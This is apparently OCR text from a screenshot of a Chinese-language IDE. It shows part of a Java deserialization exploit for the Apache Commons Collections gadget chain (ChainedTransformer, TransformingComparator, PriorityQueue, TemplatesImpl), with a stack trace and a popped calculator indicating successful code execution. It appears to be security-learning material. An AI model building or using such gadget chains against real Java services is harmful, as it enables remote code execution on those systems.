 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) mavenForHappyJson - ccone.java
mavenForHappyJson src main java org apache commons collections ccone main
ccone
项目
项目
ccone.java collections\...\ChainedTransformer.java collections4\...\ChainedTransformer.java pom.xml (Fastjs
org.apache.commons.collections
ccone
exp
OneClass
Person
test
fastjsonDemo
FlagBean
resources
test
target
classes
generated-sources
hs_err_pid13460.log
pom.xml
ser.bin
外部库
< 1.8 > C:\Program File
Maven: com.alibaba:fas
Maven: commons-bean
Maven: commons-colle
Maven: org.apache.com
commons-collection
META-INF
org.apache.comm
Maven: org.apache.shir
21
84 };
85
86 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
87 //chainedTransformer.transform(1);
88 TransformingComparator ioTransformingComparator = new TransformingComparator<>(
89 PriorityQueue priorityQueue = new PriorityQueue<>(ioTransformingComparator);
90
91 priorityQueue.add(1);
92 priorityQueue.add(2);
93
94 Class c = ioTransformingComparator.getClass();
95 Field field = c.getDeclaredField( name: "transformer");
96 field.setAccessible(true);
97 field.set(ioTransformingComparator,chainedTransformer);
98
99 //serialize(priorityQueue);
100 unserialize( Filename: "ser.bin");
101 }
102 }
计算器
标准
0
MC MR M+ M- MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行: ccone
at org.apach
ateTransformer.transform(InstantiateTransformer.java:116)
... 18 more
Caused by: java.
at com.sun.
bstractTranslet.postInitialization(AbstractTranslet.java:372)
at com.sun.
latesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.
latesImpl.newTransformer(TemplatesImpl.java:486)
at com.sun.
Filter.<init>(TrAXFilter.java:64)
... 23 more
进程已结束,退出代码
结构
Bookmarks
Version Control 查找 运行 TODO 问题 依赖项 Profiler 终端 构建